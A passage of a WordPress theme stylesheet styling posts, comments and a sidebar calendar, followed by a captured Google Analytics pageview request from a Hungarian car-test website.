	background:#F5F5F5;

	color: #333;

	margin: 2px 0 4px;

}

.post img {border: 3px solid #DDD; margin: 3px 0;}

.post a img {border: 3px solid #DDD;}

.post a:hover img {border-color: #CCC;}



.info a {text-decoration: none;}

.info a:hover {text-decoration: underline;}



/* comments */

.content ol li {list-style: none; background: none;}



#commentlist li {

	margin-bottom: 1.5em;

	padding-bottom: 1em;

	border-bottom: 1px solid #700000;

	list-style: none;

}

#commentform {

	margin: 1em 0;

	background: #FAFAFA;

	width: 280px;

}

.commentmetadata {padding: 2px 0 4px;}

.commentmetadata a {color: #333;}



textarea.styled {width: 420px;}



.styled {

	font-size: 1.1em;

	background: #F8F7F6;

	border: 1px solid #D6D3D3;

}

.styled:hover {

	background: #FFF;

	border: 1px solid #D6D3D3;

}

.styled:focus {

	background: #FFF;

	border: 1px solid #939793;

}

#commentform input {margin-bottom: 3px;}



a img {border:none;}



/* calendar */

#wp-calendar {color:#A0A0A0;}



.sidenav table caption {border-bottom-color:#000;}



.sidenav table thead tr {

  border-bottom-color:#000;

  color:#A53512;

}



.sidenav table th {border-bottom-color:#000;}



.sidenav table td#today {

  border-color:#000;

  color:#A53512;

}



.sidenav table td a {

  border-bottom-color:#000;

  background-color:#EDF3DE;

}



.sidenav table tfoot {border-top-color:#000;}



.sidenav table tfoot a {background:none;}



/* calendar

--------------------------------------------------*/

#wp-calendar {

  display:inline-table;

  border-collapse:collapse;

  width:185px;

  margin:0px 10px 0 10px;

  text-align:center;

}



.sidenav table caption {

  margin: -5px 10px 0 10px;

  padding-bottom: 5px;

  border-bottom: 1px solid;

  letter-spacing: 0.1em;

}



.sidenav table thead tr {border-bottom:1px solid;}



.sidenav table th {border-bottom:1px solid;}



.sidenav table td {

  width: 225px; 

  padding: 1px;

  font-size: 0.9em;

}



.sidenav table td#today {

  padding: 0;

  border: 1px solid;

  font-size: 1em;

  font-weight: bold;

}



.sidenav table td a {

  display: block;

  border-bottom: 1px solid;

  font-weight: bold;

  font-size: 1.15em;

}



.sidenav table tfoot {border-top:1px solid;}

.sidenav table tfoot a {

  border: none;

  font-weight: bold;

}

.sidenav table tfoot #prev a {text-align:left;}

.sidenav table tfoot #next a {text-align:center;}



#searchform {padding:10px;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1838268850&t=pageview&_s=1&dl=http%3A%2F%2Fwww.autoteszt.eu%2F%3Fcat%3D7%26paged%3D2%26_cookiewise%3Daccept%26_cwnonce%3Dabedd86e2c&ul=en-us%40posix&dt=Aut%C3%B3teszt%C2%A0%20%C2%BB%20Vide%C3%B3&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=490406243&gjid=421841107&cid=2111475457.1769344905&tid=UA-79492522-1&_gid=1225737059.1769344905&_r=1&_slc=1&z=2002237996
body_size: -450
content:
2,cG-0Q2B86JYHE